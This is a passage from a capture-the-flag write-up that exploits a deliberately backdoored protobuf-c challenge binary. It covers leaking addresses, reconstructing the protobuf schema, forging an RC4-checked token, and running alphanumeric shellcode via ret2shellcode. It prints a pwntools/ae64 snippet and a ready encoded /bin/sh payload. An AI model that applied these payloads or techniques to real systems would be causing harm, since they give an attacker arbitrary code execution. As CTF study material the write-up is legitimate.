



From the above code:

__isoc99_scanf("%llx", v3);

if ( (char *)v3[0] == "yes" )This is NOT a string comparison, but a pointer equality check. So under that interpretation, this is a deliberate backdoor:

"If you know the address of

"yes", you get the prize."

And we do. It's the .rodata string that the binary is comparing against:

.rodata:0000000000003041 79 65 73 00 aYes db 'yes',0 But to reach that, we first need to leak the .text base address.

3.2.2.3 Leak Text Base

The binary offers a straightforward leak:

__isoc99_scanf("%d", &dword_5008);

if ( dword_5008 <= 255 )

printf("%p", &dword_5008);By supplying any input ≤ 255, we trigger the leak of a global .data address:

.data:0000000000005008 0A 00 00 00 dword_5008 dd 0Ah

From there, we can calculate the offset to .rodata, where the "yes" string resides.

3.2.2.4 Protobuf



Once the "yes" comparison is bypassed, execution enters backdoor sub_1D96, which at first looks noisy:

It reads 0x100 bytes and calls a validation routine:

__int64 __fastcall sub_218D(__int64 a1, __int64 a2, __int64 a3)

{

return protobuf_c_message_unpack(&unk_4C40, a1, a2, a3);

}This is just a call to protobuf_c_message_unpack with a hardcoded ProtobufCMessageDescriptor at &unk_4C40, used to parse our input. And store the parsed result with a global pointer qword_5058.

Earlier in this writeup, we already dissected how descriptors like this define the schema at runtime. The &unk_4C40 holds the message descriptor (ProtobufCMessageDescriptor):

.data.rel.ro:0000000000004C40 F9 unk_4C40 db 0F9h ; DATA XREF: sub_2004+5B↑o

.data.rel.ro:0000000000004C40 ; sub_206C+17↑o ...

.data.rel.ro:0000000000004C41 EE db 0EEh

.data.rel.ro:0000000000004C42 AA db 0AAh

.data.rel.ro:0000000000004C43 28 db 28h ; (

.data.rel.ro:0000000000004C44 00 db 0

.data.rel.ro:0000000000004C45 00 db 0

.data.rel.ro:0000000000004C46 00 db 0

.data.rel.ro:0000000000004C47 00 db 0

.data.rel.ro:0000000000004C48 30 31 00 00 00… dq offset aGiaoMsgiao ; "giao.msgiao"

.data.rel.ro:0000000000004C50 3C 31 00 00 00… dq offset aMsgiao ; "Msgiao"

.data.rel.ro:0000000000004C58 43 31 00 00 00… dq offset aGiaoMsgiao_0 ; "Giao__Msgiao"

.data.rel.ro:0000000000004C60 50 31 00 00 00… dq offset aGiao ; "giao"

.data.rel.ro:0000000000004C68 48 db 48h ; H

.data.rel.ro:0000000000004C69 00 db 0

.data.rel.ro:0000000000004C6A 00 db 0

.data.rel.ro:0000000000004C6B 00 db 0

.data.rel.ro:0000000000004C6C 00 db 0

.data.rel.ro:0000000000004C6D 00 db 0

.data.rel.ro:0000000000004C6E 00 db 0

.data.rel.ro:0000000000004C6F 00 db 0

.data.rel.ro:0000000000004C70 04 db 4

.data.rel.ro:0000000000004C71 00 db 0

.data.rel.ro:0000000000004C72 00 db 0

.data.rel.ro:0000000000004C73 00 db 0

.data.rel.ro:0000000000004C74 00 db 0

.data.rel.ro:0000000000004C75 00 db 0

.data.rel.ro:0000000000004C76 00 db 0

.data.rel.ro:0000000000004C77 00 db 0

.data.rel.ro:0000000000004C78 20 4B 00 00 00… dq offset off_4B20 ; "giaoid"

.data.rel.ro:0000000000004C80 10 31 00 00 00… dq offset unk_3110

.data.rel.ro:0000000000004C88 01 db 1

.data.rel.ro:0000000000004C89 00 db 0

.data.rel.ro:0000000000004C8A 00 db 0

.data.rel.ro:0000000000004C8B 00 db 0

.data.rel.ro:0000000000004C8C 00 db 0

.data.rel.ro:0000000000004C8D 00 db 0

.data.rel.ro:0000000000004C8E 00 db 0

.data.rel.ro:0000000000004C8F 00 db 0

.data.rel.ro:0000000000004C90 20 31 00 00 00… dq offset unk_3120

.data.rel.ro:0000000000004C98 04 20 00 00 00… dq offset sub_2004

.data.rel.ro:0000000000004CA0 00 00 00 00 00… align 40h

.data.rel.ro:0000000000004CC0 40 4C 00 00 00… dq offset unk_4C40

...Paired with:

.rodata:0000000000003110 unk_3110 db 2,0,0,0, 0,0,0,0, 1,0,0,0, 3,0,0,0

.rodata:0000000000003120 unk_3120 db 1,0,0,0, 0,0,0,0, 0,0,0,0, 4,0,0,0

.rodata:0000000000003130 aGiaoMsgiao db 'giao.msgiao',0

.rodata:000000000000313C aMsgiao db 'Msgiao',0

.rodata:0000000000003143 aGiaoMsgiao_0 db 'Giao__Msgiao',0

.rodata:0000000000003150 aGiao db 'giao',0At off_4B20 holds the C array of ProtobufCFieldDescriptor entries:

.data.rel.ro:0000000000004B20 E6 30 00 00 00 off_4B20 dq offset aGiaoid ; DATA XREF: .data.rel.ro:0000000000004C78↓o

.data.rel.ro:0000000000004B20 00 00 00 ; "giaoid"

.data.rel.ro:0000000000004B28 01 db 1

.data.rel.ro:0000000000004B29 00 db 0

.data.rel.ro:0000000000004B2A 00 db 0

...

.data.rel.ro:0000000000004B68 ED 30 00 00 00… dq offset aGiaosize ; "giaosize"

.data.rel.ro:0000000000004B70 02 db 2

.data.rel.ro:0000000000004B71 00 db 0

.data.rel.ro:0000000000004B72 00 db 0

...

.data.rel.ro:0000000000004BB0 F6 30 00 00 00… dq offset aGiaocontent ; "giaocontent"

.data.rel.ro:0000000000004BB8 03 db 3

.data.rel.ro:0000000000004BB9 00 db 0

.data.rel.ro:0000000000004BBA 00 db 0

...

.data.rel.ro:0000000000004BF8 02 31 00 00 00… dq offset aGiaotoken ; "giaotoken"

.data.rel.ro:0000000000004C00 04 db 4

.data.rel.ro:0000000000004C01 00 db 0

...

.data.rel.ro:0000000000004C3F 00 db 0We can regenerate the

.protodefinition using automated tooling, or craft one ourselves once we've extracted the full message-descriptor data from memory. For the sake of practice, we'll continue with a manual reconstruction.

The dump shows 4 descriptors back-to-back, each 0x48 bytes apart:

0x4B20– field 1:giaoid0x4B68– field 2:giaosize0x4BB0– field 3:giaocontent0x4BF8– field 4:giaotoken

Take a detailed analysis on the first one:

.data.rel.ro:0000000000004B20 off_4B20 dq offset aGiaoid ; name = "giaoid"

.data.rel.ro:0000000000004B28 dd 1 ; id

.data.rel.ro:0000000000004B2C dd 3 ; label

.data.rel.ro:0000000000004B30 dd 3 ; type

.data.rel.ro:0000000000004B34 dd 0 ; quantifier_offset

.data.rel.ro:0000000000004B38 dd 18h ; offset

.data.rel.ro:0000000000004B3C dq 0 ; descriptor

.data.rel.ro:0000000000004B44 dq 0 ; default_value

.data.rel.ro:0000000000004B4C dq 0 ; field_range

.data.rel.ro:0000000000004B54 dq 0 ; flags / paddinglabel = 3 → PROTOBUF_C_LABEL_NONE (proto3-style "no label", effectively optional, no separate has_*):

typedef enum {

PROTOBUF_C_LABEL_REQUIRED = 0,

PROTOBUF_C_LABEL_OPTIONAL = 1,

PROTOBUF_C_LABEL_REPEATED = 2,

PROTOBUF_C_LABEL_NONE = 3

} ProtobufCLabel;type = 3 → PROTOBUF_C_TYPE_INT64:

typedef enum {

PROTOBUF_C_TYPE_INT32 = 0,

PROTOBUF_C_TYPE_SINT32 = 1,

PROTOBUF_C_TYPE_SFIXED32 = 2,

PROTOBUF_C_TYPE_INT64 = 3,

// ...

PROTOBUF_C_TYPE_BYTES = 15,

PROTOBUF_C_TYPE_MESSAGE = 16

} ProtobufCType;So this means:

Field 1 – at 0x4B20:

- name:

giaoid - tag number:

1 - label:

NONE(proto3-ish optional) - type:

int64 - C struct offset:

0x18

Field 2 – at 0x4B68:

.data.rel.ro:0000000000004B68 dq offset aGiaosize ; name = "giaosize"

.data.rel.ro:0000000000004B70 dd 2 ; id

.data.rel.ro:0000000000004B74 dd 3 ; label

.data.rel.ro:0000000000004B78 dd 3 ; type

.data.rel.ro:0000000000004B7C dd 0 ; quantifier_offset

.data.rel.ro:0000000000004B80 dd 20h ; offset

.data.rel.ro:0000000000004B84 dq 0 ; descriptor

.data.rel.ro:0000000000004B8C dq 0 ; default_value

.data.rel.ro:0000000000004B94 dq 0 ; field_range

.data.rel.ro:0000000000004B9C dq 0 ; flags / padding- name:

giaosize - tag: 2

- label:

NONE - type:

int64 - offset:

0x20

Field 3 – at 0x4BB0:

.data.rel.ro:0000000000004BB0 dq offset aGiaocontent ; name = "giaocontent"

.data.rel.ro:0000000000004BB8 dd 3 ; id

.data.rel.ro:0000000000004BBC dd 3 ; label

.data.rel.ro:0000000000004BC0 dd 0Fh ; type

.data.rel.ro:0000000000004BC4 dd 0 ; quantifier_offset

.data.rel.ro:0000000000004BC8 dd 28h ; offset

.data.rel.ro:0000000000004BCC dq 0 ; descriptor

.data.rel.ro:0000000000004BD4 dq 0 ; default_value

.data.rel.ro:0000000000004BDC dq 0 ; field_range

.data.rel.ro:0000000000004BE4 dq 0 ; flags / paddingtype = 0x0F → PROTOBUF_C_TYPE_BYTES (15)

- name:

giaocontent - tag: 3

- label:

NONE - type:

bytes - offset:

0x28

Field 4 – at 0x4BF8:

.data.rel.ro:0000000000004BF8 dq offset aGiaotoken ; name = "giaotoken"

.data.rel.ro:0000000000004C00 dd 4 ; id

.data.rel.ro:0000000000004C04 dd 3 ; label

.data.rel.ro:0000000000004C08 dd 0Fh ; type

.data.rel.ro:0000000000004C0C dd 0 ; quantifier_offset

.data.rel.ro:0000000000004C10 dd 38h ; offset

.data.rel.ro:0000000000004C14 dq 0 ; descriptor

.data.rel.ro:0000000000004C1C dq 0 ; default_value

.data.rel.ro:0000000000004C24 dq 0 ; field_range

.data.rel.ro:0000000000004C2C dq 0 ; flags / padding- name:

giaotoken - tag: 4

- label:

NONE - type:

bytes - offset:

0x38

From the message descriptor chunk shown before:

- full name:

"giao.msgiao" - short C name:

"Msgiao" - C type name:

"Giao__Msgiao" - package:

"giao"

So the proto message looks like this in high-level form:

syntax = "proto3";

package giao;

message Msgiao {

int64 giaoid = 1;

int64 giaosize = 2;

bytes giaocontent = 3;

bytes giaotoken = 4;

}We must accurately pair each field’s tag and wire type with the reversed ProtobufCFieldDescriptor entries, while the name only needs to align with what appears in the source or in the exploit script. The package name (giao) and message type name (Msgiao) are arbitrary — they can be renamed or replaced entirely.

We can choose to define the schema using either the legacy proto2 / proto3 syntax, or adopt the newer edition = ... format introduced in Protobuf Editions, applying the appropriate grammar.

Once we reconstruct the pwn.proto file, generate Python bindings with:

protoc --python_out ./ pwn.protoThese bindings can then be imported directly into our exploit script for message crafting.

3.2.2.4 C Structure Recovery

Given the offsets:

0x18–giaoid0x20–giaosize0x28–giaocontent0x38–giaotoken

…and knowing protobuf-c always starts messages with a ProtobufCMessage base, we can reverse the layout as:

struct ProtobufCMessage {

void *descriptor;

unsigned __int64 n_unknown_fields;

void *unknown_fields;

};

struct ProtobufCBinaryData {

unsigned __int64 len;

char *data;

};

struct Msgiao {

ProtobufCMessage base; // at 0x00, size 0x18 on 64-bit (descriptor ptr + n_unknown + unknown_fields)

int64_t giaoid; // at 0x18

int64_t giaosize; // at 0x20

ProtobufCBinaryData giaocontent; // at 0x28 (struct { size_t len; uint8_t *data; })

ProtobufCBinaryData giaotoken; // at 0x38

};Import the generated types into IDA as local structures (Shift + F1). Then press "Y" on the global pointer qword_5058 — which holds the parsed protobuf message — and set its type to Msgiao *.

With that in place, the decompiled backdoor function sub_1D96 becomes immediately readable:

The rest is just trivial.

3.2.2.5 Custom RC4 Encryption

To reach arbitrary code execution, we must bypass a check on the giaotoken field — gated by a custom RC4-based function:

_BOOL8 __fastcall my_rc4(const char *input_token)

{

size_t v1; // rax

int i; // [rsp+18h] [rbp-258h]

int len_s; // [rsp+1Ch] [rbp-254h]

char s[8]; // [rsp+20h] [rbp-250h] BYREF

unsigned __int64 v6; // [rsp+28h] [rbp-248h]

unsigned __int64 v7; // [rsp+30h] [rbp-240h]

unsigned __int64 v8; // [rsp+38h] [rbp-238h]

int v9; // [rsp+40h] [rbp-230h]

_QWORD key[32]; // [rsp+50h] [rbp-220h] BYREF

_WORD state[12]; // [rsp+150h] [rbp-120h] BYREF

__int64 v12; // [rsp+168h] [rbp-108h]

__int64 v13; // [rsp+170h] [rbp-100h]

__int64 v14; // [rsp+178h] [rbp-F8h]

__int64 v15; // [rsp+180h] [rbp-F0h]

__int64 v16; // [rsp+188h] [rbp-E8h]

__int64 v17; // [rsp+190h] [rbp-E0h]

__int64 v18; // [rsp+198h] [rbp-D8h]

__int64 v19; // [rsp+1A0h] [rbp-D0h]

__int64 v20; // [rsp+1A8h] [rbp-C8h]

__int64 v21; // [rsp+1B0h] [rbp-C0h]

__int64 v22; // [rsp+1B8h] [rbp-B8h]

__int64 v23; // [rsp+1C0h] [rbp-B0h]

__int64 v24; // [rsp+1C8h] [rbp-A8h]

__int64 v25; // [rsp+1D0h] [rbp-A0h]

__int64 v26; // [rsp+1D8h] [rbp-98h]

__int64 v27; // [rsp+1E0h] [rbp-90h]

__int64 v28; // [rsp+1E8h] [rbp-88h]

__int64 v29; // [rsp+1F0h] [rbp-80h]

__int64 v30; // [rsp+1F8h] [rbp-78h]

__int64 v31; // [rsp+200h] [rbp-70h]

__int64 v32; // [rsp+208h] [rbp-68h]

__int64 v33; // [rsp+210h] [rbp-60h]

__int64 v34; // [rsp+218h] [rbp-58h]

__int64 v35; // [rsp+220h] [rbp-50h]

__int64 v36; // [rsp+228h] [rbp-48h]

__int64 v37; // [rsp+230h] [rbp-40h]

__int64 v38; // [rsp+238h] [rbp-38h]

__int64 v39; // [rsp+240h] [rbp-30h]

__int64 v40; // [rsp+248h] [rbp-28h]

unsigned __int64 v41; // [rsp+258h] [rbp-18h]

v41 = __readfsqword(0x28u);

memset(key, 0, sizeof(key));

strcpy((char *)state, "114514giaogiaogiao99");

HIBYTE(state[10]) = 0;

state[11] = 0;

v12 = 0;

v13 = 0;

v14 = 0;

v15 = 0;

v16 = 0;

v17 = 0;

v18 = 0;

v19 = 0;

v20 = 0;

v21 = 0;

v22 = 0;

v23 = 0;

v24 = 0;

v25 = 0;

v26 = 0;

v27 = 0;

v28 = 0;

v29 = 0;

v30 = 0;

v31 = 0;

v32 = 0;

v33 = 0;

v34 = 0;

v35 = 0;

v36 = 0;

v37 = 0;

v38 = 0;

v39 = 0;

v40 = 0;

*(_QWORD *)s = 0xB95FA87BA6AF366ALL;

v6 = 0x918D1C0CC7837D63LL;

v7 = 0xF877F9B36B6EF2D3LL;

v8 = 0x8EFDECFCE888E2BFLL;

v9 = 0x40FE92FD;

len_s = strlen(s);

v1 = strlen((const char *)state);

rc4_init((__int64)key, (__int64)state, v1); // KSA

rc4_enc((__int64)key, (__int64)input_token, len_s, (__int64)state);

for ( i = 0; i < strlen(input_token); ++i )

;

return strcmp(input_token, s) == 0;

}At first glance, it's unmistakably one of those classic RC4 password-check routines buried inside a cursed decompilation artifact.

The encryption logic unfolds as follows:

strcpy((char *)state, "114514giaogiaogiao99");

v1 = strlen(state);

rc4_init(key, state, v1);

rc4_enc(key, input_token, len_s, state);

return strcmp(input_token, s) == 0;Breakdown of the flow:

- Copies a fixed key string

"114514giaogiaogiao99"intostate. - Initializes the RC4 state using

rc4_init(). - Encrypts the input token in place using

rc4_enc(). - Compares the result against a hardcoded ciphertext buffer

s.

Stream Cipher Logic

This is RC4 — symmetric and stateless across each run:

cipher = plaintext ⊕ keystreamplaintext = cipher ⊕ keystream

Which means:

We don't need to dissect the routine itself. All that matters is extracting the keystream, then XOR-ing it with the fixed ciphertext to recover the expected

giaotoken. The RC4 key114514giaogiaogiao99is irrelevant for our purposes — it's fixed, deterministic, and contributes no additional mystery.

The constants for s (0xB95F..., v6, v7, v8, v9) are just the compiler laying down a long constant byte string in locals. IDA split it into _QWORD locals,

sat[rbp-0x250](8 bytes)v6at[rbp-0x248](8 bytes) → s + 8v7at[rbp-0x240](8 bytes) → s + 16v8at[rbp-0x238](8 bytes) → s + 24v9at[rbp-0x230](4 bytes) → s + 32

These form a 36-byte RC4 ciphertext block in memory:

[s[0..7]] [s[8..15]] [s[16..23]] [s[24..31]] [s[32..35]]All are stored little-endian. A quick Python snippet reconstructs the full ciphertext (s):

vals = [

0xB95FA87BA6AF366A, # _QWORD s[0..7]

0x918D1C0CC7837D63, # v6

0xF877F9B36B6EF2D3, # v7

0x8EFDECFCE888E2BF, # v8

0x40FE92FD, # v9 (dword)

]

ct = b""

ct += vals[0].to_bytes(8, "little")

ct += vals[1].to_bytes(8, "little")

ct += vals[2].to_bytes(8, "little")

ct += vals[3].to_bytes(8, "little")

ct += vals[4].to_bytes(4, "little")

print("[+] Ciphertext len:", len(ct))

print("[+] Ciphertext hex:", ct.hex())Or dump directly via GDB

rdi = 0x88513fd5d15b4805

rsi = giaotoken

rdx = 0x26 ; len_s

rcx = '114514giaogiaogiao99'

$ pwndbg> x/s 0x7ffe3dfba680

0x7ffe3dfba680: "j6\257\246{\250_\271c}\203\307\f\034\215\221\323\362nk\263\371w\370\277\342\210\350\374\354\375\216\375\222\376@\376\177"

$ pwndbg> x/39x 0x7ffe3dfba680

0x7ffe3dfba680: 0x6a 0x36 0xaf 0xa6 0x7b 0xa8 0x5f 0xb9

0x7ffe3dfba688: 0x63 0x7d 0x83 0xc7 0x0c 0x1c 0x8d 0x91

0x7ffe3dfba690: 0xd3 0xf2 0x6e 0x6b 0xb3 0xf9 0x77 0xf8

0x7ffe3dfba698: 0xbf 0xe2 0x88 0xe8 0xfc 0xec 0xfd 0x8e

0x7ffe3dfba6a0: 0xfd 0x92 0xfe 0x40 0xfe 0x7f 0x00Tip: Utilities like Pwndbg's

dump memory <output_file> <start_addr> <end_addr>command make this extraction pleasantly trivial.

Exploit Strategy: Stream Cipher Trick

Since the encryption is deterministic and key is static, we apply the textbook RC4 stream cipher recovery:

- Send a known dummy plaintext of same length as

s - Observe the resulting ciphertext

- Derive the keystream:

keystream = ciphertext ⊕ plaintext - XOR the keystream with the known ciphertext

sto recover the expectedgiaotoken

This gives us a valid token that passes the strcmp(). At that point, the RC4 check is defeated — and we control the giaotoken field with a valid value.

3.2.2.6 Alphanumeric Shellcode

After bypassing the RC4 check with a valid giaotoken, the next barrier is the chk_content routine, which filters giaocontent:

__int64 __fastcall chk_content(__int64 a1, unsigned int a2)

{

unsigned int v3;

unsigned int i;

v3 = a2;

// 1) Strip trailing '\n' if present

if ( *(_BYTE *)(a2 - 1 + a1) == '\n' )

{

*(_BYTE *)(a2 - 1 + a1) = 0;

v3 = a2 - 1;

}

// 2) Check every byte for "printable" constraint

for ( i = 0; ; ++i )

{

if ( v3 <= i )

break;

// Reject any control character (<= 0x1F) or DEL (0x7F)

if ( *(char *)((int)i + a1) <= 0x1F || *(_BYTE *)((int)i + a1) == 0x7F )

{

puts("Oops!");

exit(0);

}

}

return i;

}In short: Payload must consist only of printable ASCII characters (0x20–0x7E) — anything outside that range is rejected.

- Control characters (

\0,\n,\r,\t, etc.) =exit(0) 0x7F(DEL) = also rejected- One optional trailing

\nis stripped, so we can afford to end with it

This is a standard "sanitize user input" guard:

"Make sure the payload looks normal."

To bypass it, we construct our payload using alphanumeric shellcode — a self-decoding payload that consists of only printable characters.

Example: ae64 Encoder

We can use ae64 to generate an alphanumeric version of shellcraft.sh():

from pwn import *

from ae64 import AE64

context(arch='amd64', os='linux')

sc = AE64().encode(asm(shellcraft.sh()), strategy='small')

print(sc)Example output:

[+] prologue generated

[+] encoded shellcode generated

[*] build decoder, try free space: 54 ...

[*] build decoder, try free space: 186 ...

[+] Alphanumeric shellcode generate successfully!

[+] Total length: 185

b'WTYH39YjoTYfi9pYWZjWTYfi9sO0t800T8U0T8Vj3TYfi9GF0t800T8KHc1jgTYfi1kcLJt03jhTYfi1OlVYIJ4NVTXAkv21B2t11A0v1IoVL90uzDjFzvsdked5AFPk2LF6ioJB0ddTTZ5vPnnkTFcpYBbFWDiF0AqAoNUp4hK73SE1rf539fWyD'Other Alphanumeric Shellcode Options

Other encoders work as well:

alpha3— classic alphanumeric shellcode builderpwnkit— personal encoder module with multiple encoding strategies- [

msfvenom -e x86/alpha_mixed] — only works for 32-bit cases

3.2.2.7 ret2shellcode

This is the whole punchline of the challenge, waiting for us at the destination:

// shellcode injection

memcpy(dest, Msgiao->giaocontent.data, Msgiao->giaocontent.len);

((void (*)(void))dest)(); // code executionMsgiao->giaocontent.data from the protobuf message field giaocontent is copied by memcpy(dest, ..., len); into some buffer dest. And ((void (*)(void))dest)(); is a cast-to-function-pointer and call:

(void (*)(void))dest→ treatdestas "pointer to a function taking no args, returning void".deststores the attacker controlled shellcode, locates at the executable mapping.bss.(... )();→ jump to that address and execute it.

So, in plain words:

"Take the bytes from

Msgiao.giaocontent, copy them into executable memory atdest, and then jump there and run them as code."

All the RC4 quirks, protobuf descriptor oddities, and the chk_content printable filter are merely constraints on what we’re permitted to embed inside the Msgiao protocol buffer. (And yes, the trivial magic values for giaoid and giaoname need no sermon.)

This is the real payload delivery vector — the moment where it devolves into a clean ret2shellcode primitive.



3.2.3 Exploit

The final exploit chain in summary:

- Leak PIE → compute base address.

- Send the pointer to

"yes"sochk_tokenpasses. - Recover RC4 keystream → forge a valid

giaotoken. - Encode

/bin/shwith AE64 so it passes the printable-only filter. - Build a protobuf

Msgiaocontaining:giaoid(0x114514),giaosize(0x415411)- forged

giaotoken - ASCII-safe encoded shellcode in

giaocontent

- Send serialized protobuf.

- Program copies

giaocontentinto executable memory and jumps to it → shell.

The proto:

syntax = "proto3";

package giao;

message Msgiao {

int64 giaoid = 1;

int64 giaosize = 2;

bytes giaocontent = 3;

bytes giaotoken = 4;

}Compile to generate pwn_pb2.py:

